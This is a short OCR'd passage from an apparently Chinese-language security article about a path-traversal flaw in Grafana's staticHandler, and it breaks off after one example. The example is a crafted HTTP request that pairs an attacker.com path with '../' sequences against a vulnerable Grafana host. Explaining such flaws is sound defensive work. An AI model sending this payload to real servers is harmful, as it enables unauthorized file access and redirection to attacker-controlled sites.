
下面让我们看看一个看似微不足道的配置错误，如何变成了
全球 DevOps 团队的噩梦。
1. 攻击入口点：出错的路径遍历
Grafana 用于提供静态文件的
函数存在
staticHandler
一个关键疏忽：它没有正确清理用户提供的路径。攻击者可
以通过操纵 URL 来进行目录遍历，访问他们本不应访问的
文件：
复制代码
GET /public/\attacker.com/%3F/../../../.. HTTP/1
Host: vulnerable-grafana.com